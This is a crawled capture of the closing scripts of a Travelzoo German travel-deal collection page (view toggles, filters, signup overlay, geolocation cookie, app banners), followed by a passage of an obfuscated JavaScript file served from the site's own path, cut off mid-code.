                                    tzoo.map.displayFilters()
                                } else {
                                    if (tzoo.search.renderAPI.noFiltersOrSort()) {
                                        $rst.hide()
                                    } else {
                                        $rst.show()
                                    }
                                    tzoo.search.showListView()
                                    tzoo.search.settings.view = 'list'
                                    tzoo.search.renderAPI.displayFilters()
                                }
                             })
                        
                        tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                            
                            tzoo.map.resetFilters()
                            
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        
        tzoo.search.showMapView = function () {
            $('#maplist-toggle').addClass('state-list')
            $('#result-map-view').removeClass('hidden')
            $('.filter-container-map:not(.hidden)').show()
            $('#result-list, .sort-container').addClass('hidden')
            $('.filter-container').hide()
            $(".navbar").removeClass('list-view').addClass('map-view')
            loadMaps();
            $('.resultcounter').addClass('hidden');
        }
        $('#map-deals-list').on('onFilteredDataSourceChanged', function (args) {
            tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
        })
        
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'Wir haben {0} Angebot' : 'Wir haben {0} Deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = '';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[DE] Collection / Alpen, Rockies, Harz: Berghotels weltweit', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Alpen, Rockies, Harz: Berghotels weltweit',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.15059.0.1112856.Alps_austria_autumn.jpg',
                    targetUrl: '/de/collection/alpen/',
                    offerCode: '',
                    offerId: '24',
                    isOfferForNewUser: false,
                    collectionId: 1268,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D1268",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/de/collection/alpen/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jd8uasn';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jd8uasn';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/de/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/de/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'Google Play', 
                    button: 'Öffnen', 
                    price: ' Gratis bei ',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/3/collection/1268/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/de/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/de/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/de/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="Ept4uQZgW72BbxNoEwEYglOXO4x0Ci-w8A0HkxdBGDiK2pJqQ97g8A4FtadKP2LnMxKekWa1uR-dfj6-SN1KzeJxA_s1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/35YXFHhEgX4gkRqELtP2fKJH/z75bSQz24kwktbmO/MENZaywUEwE/LEZrCW/EhKUIB"></script><link rel="stylesheet" type="text/css"  href="/35YXFHhEgX4gkRqELtP2fKJH/kp5b/Zy1JaywUEwE/IxQbfH/o6akFY"><script  src="/35YXFHhEgX4gkRqELtP2fKJH/kp5b/Zy1JaywUEwE/V1YzCh/15Mjsq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/35YXFHhEgX4gkRqELtP2fKJH/z75bSQz24kwktbmO/MENZaywUEwE/LEZrCW/EhKUIB
body_size: 167383
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){T0();YrV();bvV();var kB=function(){kP=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Qf=function(){return c2.apply(this,[H6,arguments]);};var c2=function Kz(nr,n2){var gS=Kz;do{switch(nr){case KX:{return DI;}break;case t6:{return hh;}break;case A4:{var hh=zb([],[]);nr=T6;dC=fP(Zz,zY[fP(zY.length,sr)]);}break;case fH:{nr-=Lw;return lB;}break;case T6:{nr=t6;while(Pz(dI,Np)){if(Hb(hv[kP[D2]],Gc[kP[sr]])&&vz(hv,Ah[kP[Np]])){if(fI(Ah,jP)){hh+=Kz(IM,[dC]);}return hh;}if(UD(hv[kP[D2]],Gc[kP[sr]])){var Pv=gp[Ah[hv[Np]][Np]];var kr=Kz.apply(null,[H6,[dI,zb(dC,zY[fP(zY.length,sr)]),hv[sr],cS(cS(Np)),Pv]]);hh+=kr;hv=hv[Np];dI-=L2(wJ,[kr]);}else if(UD(Ah[hv][kP[D2]],Gc[kP[sr]])){var Pv=gp[Ah[hv][Np]];var kr=Kz(H6,[dI,zb(dC,zY[fP(zY.length,sr)]),Np,hI,Pv]);hh+=kr;dI-=L2(wJ,[kr]);}else{hh+=Kz(IM,[dC]);dC+=Ah[hv];--dI;};++hv;}}break;case YA:{return fS;}break;case rM:{nr-=Gw;return Gv;}break;case H6:{nr=A4;var dI=n2[gM];var Zz=n2[VJ];var hv=n2[gJ];var lS=n2[kQ];var Ah=n2[hj];if(UD(typeof Ah,kP[hI])){Ah=jP;}}break;case FX:{if(Nf(Lr,rq.length)){do{gI()[rq[Lr]]=cS(fP(Lr,Vz))?function(){return L2.apply(this,[H6,arguments]);}:function(){var JS=rq[Lr];return function(BP,vv,Rp,zd){var GI=AD.apply(null,[MS,vv,YS,zd]);gI()[JS]=function(){return GI;};return GI;};}();++Lr;}while(Nf(Lr,rq.length));}nr=Ew;}break;case B:{zY.push(kD);var qD={'\x24':UN()[OB(D2)](Ir,Tp,wI),'\x31':gI()[KN(D2)].call(null,MS,lb,hI,xd),'\x37':gI()[KN(Gz)].call(null,wr,sb,OS,Yb),'\x38':Hb(typeof gI()[KN(x2)],zb('',[][[]]))?gI()[KN(x2)].apply(null,[wb,mf,dP,SP]):gI()[KN(Vz)](cS(cS({})),Bb,s2,lv),'\x43':Hb(typeof gI()[KN(sr)],zb([],[][[]]))?gI()[KN(RN)].apply(null,[zq,s2,cS(Np),Dr]):gI()[KN(Vz)](g7,Mv,PS,lv),'\x48':Hb(typeof gI()[KN(x2)],zb([],[][[]]))?gI()[KN(KP)](lb,br,Nh,p2):gI()[KN(Vz)].call(null,rb,Jv,cS(cS(Np)),Db),'\x4c':gI()[KN(Zh)](MS,br,JY,jD),'\x4e':Hb(typeof UN()[OB(Np)],'undefined')?UN()[OB(Gz)].call(null,cI,Zb,qr):UN()[OB(Ir)](wb,NI,Np),'\x4f':UN()[OB(x2)](cS({}),Ff,bS),'\x70':gI()[KN(cr)].call(null,A2,g2,Iv,vN),'\x72':Hb(typeof LB()[sP(Ir)],zb('',[][[]]))?LB()[sP(x2)](rD,gr):LB()[sP(hI)](Oz,tq)};var Hz;return Hz=function(rv){return Kz(gJ,[rv,qD]);},zY.pop(),Hz;}break;case hj:{Wr=fP(CI,zY[fP(zY.length,sr)]);nr+=G;}break;case z4:{var H2=n2[hj];nr=Z7;var WP=n2[WL];if(UD(typeof qv,Sb[hI])){qv=jp;}var lB=zb([],[]);YY=fP(qp,zY[fP(zY.length,sr)]);}break;case wT:{nr=rM;while(Pz(xb,Np)){if(Hb(sz[wv[D2]],Gc[wv[sr]])&&vz(sz,Jf[wv[Np]])){if(fI(Jf,DP)){Gv+=Kz(IM,[jv]);}return Gv;}if(UD(sz[wv[D2]],Gc[wv[sr]])){var cB=Ep[Jf[sz[Np]][Np]];var Lb=Kz(zL,[xb,zb(jv,zY[fP(zY.length,sr)]),sz[sr],cB]);Gv+=Lb;sz=sz[Np];xb-=L2(x6,[Lb]);}else if(UD(Jf[sz][wv[D2]],Gc[wv[sr]])){var cB=Ep[Jf[sz][Np]];var Lb=Kz.apply(null,[zL,[xb,zb(jv,zY[fP(zY.length,sr)]),Np,cB]]);Gv+=Lb;xb-=L2(x6,[Lb]);}else{Gv+=Kz(IM,[jv]);jv+=Jf[sz];--xb;};++sz;}}break;case Z7:{nr+=kQ;while(Pz(WP,Np)){if(Hb(H2[Sb[D2]],Gc[Sb[sr]])&&vz(H2,qv[Sb[Np]])){if(fI(qv,jp)){lB+=Kz(IM,[YY]);}return lB;}if(UD(H2[Sb[D2]],Gc[Sb[sr]])){var CC=zr[qv[H2[Np]][Np]];var gN=Kz.call(null,x6,[cS(cS({})),CC,zb(YY,zY[fP(zY.length,sr)]),Wp,H2[sr],WP]);lB+=gN;H2=H2[Np];WP-=L2(dQ,[gN]);}else if(UD(qv[H2][Sb[D2]],Gc[Sb[sr]])){var CC=zr[qv[H2][Np]];var gN=Kz(x6,[sr,CC,zb(YY,zY[fP(zY.length,sr)]),Pb,Np,WP]);lB+=gN;WP-=L2(dQ,[gN]);}else{lB+=Kz(IM,[YY]);YY+=qv[H2];--WP;};++H2;}}break;case pj:{nr+=w6;while(Pz(Yz,Np)){if(Hb(sB[J2[D2]],Gc[J2[sr]])&&vz(sB,bB[J2[Np]])){if(fI(bB,SS)){fS+=Kz(IM,[Wr]);}return fS;}if(UD(sB[J2[D2]],Gc[J2[sr]])){var YN=cP[bB[sB[Np]][Np]];var Zd=Kz(Gw,[YN,Yz,zb(Wr,zY[fP(zY.length,sr)]),sB[sr]]);fS+=Zd;sB=sB[Np];Yz-=L2(OL,[Zd]);}else if(UD(bB[sB][J2[D2]],Gc[J2[sr]])){var YN=cP[bB[sB][Np]];var Zd=Kz(Gw,[YN,Yz,zb(Wr,zY[fP(zY.length,sr)]),Np]);fS+=Zd;Yz-=L2(OL,[Zd]);}else{fS+=Kz(IM,[Wr]);Wr+=bB[sB];--Yz;};++sB;}}break;case V:{var cv=n2[gM];LY=function(JR,kG){return Kz.apply(this,[AQ,arguments]);};return X1(cv);}break;case Gw:{var bB=n2[gM];var Yz=n2[VJ];nr=hj;var CI=n2[gJ];var sB=n2[kQ];if(UD(typeof bB,J2[hI])){bB=SS;}var fS=zb([],[]);}break;case FV:{var rq=n2[gM];nr=FX;Y9(rq[Np]);var Lr=Np;}break;case W4:{nr=Ew;for(var XF=Np;Nf(XF,xE[J2[Np]]);++XF){Bx()[xE[XF]]=cS(fP(XF,sr))?function(){SS=[];Kz.call(this,VQ,[xE]);return '';}:function(){var zZ=xE[XF];var V9=Bx()[zZ];return function(DF,xx,R3,YZ){if(UD(arguments.length,Np)){return V9;}var lR=Kz(Gw,[s2,xx,R3,YZ]);Bx()[zZ]=function(){return lR;};return lR;};}();}}break;case qc:{if(UD(typeof Jf,wv[hI])){Jf=DP;}nr+=cA;var Gv=zb([],[]);jv=fP(R9,zY[fP(zY.length,sr)]);}break;case BL:{var Fn=Np;if(Nf(Fn,ll.length)){do{var vE=km(ll,Fn);var Jt=km(LY.ML,MZ++);DI+=Kz(IM,[F9(Ll(mW(vE),mW(Jt)),Ll(vE,Jt))]);Fn++;}while(Nf(Fn,ll.length));}nr=KX;}break;case IM:{nr+=jj;var Lm=n2[gM];if(Wt(Lm,JL)){return Gc[En[D2]][En[sr]](Lm);}else{Lm-=S6;return Gc[En[D2]][En[sr]][En[Np]](null,[zb(zn(Lm,Zh),N7),zb(YW(Lm,vM),YH)]);}}break;case x6:{var QE=n2[gM];var qv=n2[VJ];var qp=n2[gJ];var hx=n2[kQ];nr+=b7;}break;case HH:{for(var bt=Np;Nf(bt,lZ[LB()[sP(Np)](NW,Ss)]);bt=zb(bt,sr)){var jZ=lZ[UD(typeof UN()[OB(KP)],zb([],[][[]]))?UN()[OB(Ir)](L5,Xt,I1):UN()[OB(KP)](Ys,d9,qm)](bt);var rR=LE[jZ];cG+=rR;}var E5;return zY.pop(),E5=cG,E5;}break;case AQ:{var Pt=n2[gM];var S1=n2[VJ];var DI=zb([],[]);var MZ=YW(fP(Pt,zY[fP(zY.length,sr)]),KO);var ll=zG[S1];nr=BL;}break;case VQ:{nr+=pA;var xE=n2[gM];}break;case zL:{var xb=n2[gM];nr+=CM;var R9=n2[VJ];var sz=n2[gJ];var Jf=n2[kQ];}break;case gJ:{var lZ=n2[gM];var LE=n2[VJ];nr=HH;zY.push(lm);var cG=UN()[OB(RN)](kD,wt,r9);}break;}}while(nr!=Ew);};var KF=function(){return BO.apply(this,[IK,arguments]);};var EF=function(){En=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var Ns=function(P5){return -P5;};var Wn=function(){return c2.apply(this,[zL,arguments]);};var Is=function HE(F5,P1){'use strict';var mm=HE;switch(F5){case IK:{var X3=P1[gM];zY.push(LW);try{var ft=zY.length;var JO=cS([]);if(UD(X3[LB()[sP(HF)].apply(null,[Vn,js])][LB()[sP(FO)](cH,Np)],undefined)){var m8;return m8=UD(typeof LB()[sP(Js)],zb([],[][[]]))?LB()[sP(hI)](st,VG):LB()[sP(s2)](RK,K1),zY.pop(),m8;}if(UD(X3[LB()[sP(HF)](Vn,js)][LB()[sP(FO)].call(null,cH,Np)],cS([]))){var dF;return dF=gI()[KN(RN)](cS({}),s2,W3,SE),zY.pop(),dF;}var Xm;return Xm=gI()[KN(x2)].apply(null,[rb,mf,c8,nR]),zY.pop(),Xm;}catch(C1){zY.splice(fP(ft,sr),Infinity,LW);var Tn;return Tn=Bx()[FR(VW)](E9,D2,jD,rx),zY.pop(),Tn;}zY.pop();}break;case AQ:{var GW=P1[gM];var Hm=P1[VJ];zY.push(bZ);if(qG(typeof Gc[LB()[sP(Zh)].apply(null,[cj,z5])][g3()[Yx(TG)](TG,ml,hQ,Tp,jl,x2)],pG()[pE(Np)](KP,JQ,qm,Gz))){Gc[LB()[sP(Zh)](cj,z5)][g3()[Yx(TG)](cS(cS(Np)),ml,hQ,T8,jl,x2)]=UN()[OB(RN)](cS([]),wt,HX)[pG()[pE(x5)].apply(null,[x2,hQ,Ls,Qn])](GW,gI()[KN(N8)](ml,Ss,Gz,J4))[pG()[pE(x5)](x2,hQ,Ls,Nh)](Hm,NE()[Nm(PS)](W3,Js,cK));}zY.pop();}break;case P7:{var YG=P1[gM];var nt=P1[VJ];zY.push(bZ);if(cS(jn(YG,nt))){throw new (Gc[UN()[OB(vW)].call(null,zq,hI,B0)])(NE()[Nm(kx)](Km,cS(cS([])),Kc));}zY.pop();}break;case x6:{var Yl=P1[gM];var Ft=P1[VJ];zY.push(Il);var PZ=Ft[gI()[KN(R1)](OS,K1,cS(cS({})),xA)];var NG=Ft[gI()[KN(c3)](N1,O5,cS({}),Z3)];var CG=Ft[gI()[KN(L5)].call(null,ml,g1,cS(cS({})),fJ)];var d5=Ft[NE()[Nm(Qt)](t9,cS(Np),cT)];var TF=Ft[UN()[OB(Qt)](Wp,Km,d7)];var K5=Ft[gI()[KN(fs)](PE,Js,rb,pQ)];var sG=Ft[UN()[OB(g2)](zq,W1,Hc)];var S5=Ft[Hb(typeof g3()[Yx(x2)],zb([],[][[]]))?g3()[Yx(VW)](D2,s2,p8,R5,ZR,W9):g3()[Yx(cI)](HF,c8,xm,zq,Sn,l5)];var AW;return AW=UN()[OB(RN)].call(null,xn,wt,m6)[pG()[pE(x5)](x2,Nt,Ls,pO)](Yl)[Hb(typeof 